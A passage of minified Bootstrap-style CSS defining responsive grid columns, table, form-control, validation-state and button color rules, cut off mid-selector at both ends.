(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:19px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:14.25px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:19px;font-size:21px;line-height:inherit;color:#999;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:9px;font-size:14px;line-height:1.42857;color:#666}.form-control{display:block;width:100%;height:33px;padding:8px 23px;font-size:14px;line-height:1.42857;color:#666;background-color:#fff;background-image:none;border:1px solid #ebebeb;border-radius:0;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:33px}input[type="date"].input-sm,.input-group-sm>input.form-control[type="date"],.input-group-sm>input.input-group-addon[type="date"],.input-group-sm>.input-group-btn>input.btn[type="date"],.input-group-sm input[type="date"],input[type="time"].input-sm,.input-group-sm>input.form-control[type="time"],.input-group-sm>input.input-group-addon[type="time"],.input-group-sm>.input-group-btn>input.btn[type="time"],.input-group-sm input[type="time"],input[type="datetime-local"].input-sm,.input-group-sm>input.form-control[type="datetime-local"],.input-group-sm>input.input-group-addon[type="datetime-local"],.input-group-sm>.input-group-btn>input.btn[type="datetime-local"],.input-group-sm input[type="datetime-local"],input[type="month"].input-sm,.input-group-sm>input.form-control[type="month"],.input-group-sm>input.input-group-addon[type="month"],.input-group-sm>.input-group-btn>input.btn[type="month"],.input-group-sm input[type="month"]{line-height:21px}input[type="date"].input-lg,.input-group-lg>input.form-control[type="date"],.input-group-lg>input.input-group-addon[type="date"],.input-group-lg>.input-group-btn>input.btn[type="date"],.input-group-lg input[type="date"],input[type="time"].input-lg,.input-group-lg>input.form-control[type="time"],.input-group-lg>input.input-group-addon[type="time"],.input-group-lg>.input-group-btn>input.btn[type="time"],.input-group-lg input[type="time"],input[type="datetime-local"].input-lg,.input-group-lg>input.form-control[type="datetime-local"],.input-group-lg>input.input-group-addon[type="datetime-local"],.input-group-lg>.input-group-btn>input.btn[type="datetime-local"],.input-group-lg input[type="datetime-local"],input[type="month"].input-lg,.input-group-lg>input.form-control[type="month"],.input-group-lg>input.input-group-addon[type="month"],.input-group-lg>.input-group-btn>input.btn[type="month"],.input-group-lg input[type="month"]{line-height:41px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:19px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:9px;padding-bottom:9px;margin-bottom:0;min-height:33px}.form-control-static.input-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.form-control-static.input-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-left:0;padding-right:0}.input-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:21px;padding:3px 10px;font-size:9px;line-height:1.5;border-radius:0}select.input-sm,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,.input-group-sm>.input-group-btn>select.btn{height:21px;line-height:21px}textarea.input-sm,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-btn>textarea.btn,select[multiple].input-sm,.input-group-sm>select.form-control[multiple],.input-group-sm>select.input-group-addon[multiple],.input-group-sm>.input-group-btn>select.btn[multiple]{height:auto}.form-group-sm .form-control{height:21px;padding:3px 10px;font-size:9px;line-height:1.5;border-radius:0}.form-group-sm select.form-control{height:21px;line-height:21px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:21px;min-height:28px;padding:4px 10px;font-size:9px;line-height:1.5}.input-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:41px;padding:10px 30px;font-size:14px;line-height:1.33333;border-radius:0}select.input-lg,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,.input-group-lg>.input-group-btn>select.btn{height:41px;line-height:41px}textarea.input-lg,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-btn>textarea.btn,select[multiple].input-lg,.input-group-lg>select.form-control[multiple],.input-group-lg>select.input-group-addon[multiple],.input-group-lg>.input-group-btn>select.btn[multiple]{height:auto}.form-group-lg .form-control{height:41px;padding:10px 30px;font-size:14px;line-height:1.33333;border-radius:0}.form-group-lg select.form-control{height:41px;line-height:41px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:41px;min-height:33px;padding:11px 30px;font-size:14px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:41.25px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:33px;height:33px;line-height:33px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:41px;height:41px;line-height:41px}.input-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:21px;height:21px;line-height:21px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#8bc43f}.has-success .form-control{border-color:#8bc43f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#709f31;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #badc8d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #badc8d}.has-success .input-group-addon{color:#8bc43f;border-color:#8bc43f;background-color:#dff0d8}.has-success .form-control-feedback{color:#8bc43f}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#ffcf4e}.has-warning .form-control{border-color:#ffcf4e;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#ffc11b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffebb4;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffebb4}.has-warning .input-group-addon{color:#ffcf4e;border-color:#ffcf4e;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#ffcf4e}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#e0545f}.has-error .form-control{border-color:#e0545f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#d82937;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f0aab0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f0aab0}.has-error .input-group-addon{color:#e0545f;border-color:#e0545f;background-color:#f2dede}.has-error .form-control-feedback{color:#e0545f}.has-feedback label~.form-control-feedback{top:24px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#a6a6a6}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:9px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:28px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:9px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33333px;font-size:14px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:4px;font-size:9px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:2px solid transparent;text-transform:uppercase;padding:8px 23px;font-size:10px;line-height:1.42857;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#fff;background-color:#000;border-color:#000}.btn-default:focus,.btn-default.focus{color:#fff;background-color:#000;border-color:#000}.btn-default:hover{color:#fff;background-color:#000;border-color:#000}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#fff;background-color:#000;border-color:#000}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:#000;border-color:#000}.btn-default .badge{color:#000;background-color:#fff}.btn-primary{color:#fff;background-color:#80b435;border-color:#72a02f}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.btn-primary:hover{color:#fff;background-color:#648d29;border-color:#507121}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active{background-color:#80b435;border-color:#72a02f}.btn-primary .badge{color:#80b435;background-color:#fff}.btn-success{color:#fff;background-color:#8bc43f;border-color:#7eb337}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#709f31;border-color:#395119}.btn-success:hover{color:#fff;background-color:#709f31;border-color:#5d8429}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#709f31;border-color:#5d8429}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#5d8429;border-color:#395119}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#8bc43f;border-color:#7eb337}.btn-success .badge{color:#8bc43f;background-color:#fff}.btn-info{color:#fff;background-color:#2b74ab;border-color:#266697}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#215882;border-color:#0c2131}.btn-info:hover{color:#fff;background-color:#215882;border-color:#1a4566}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#215882;border-color:#1a4566}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#1a4566;border-color:#0c2131}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#2b74ab;border-color:#266697}.btn-info 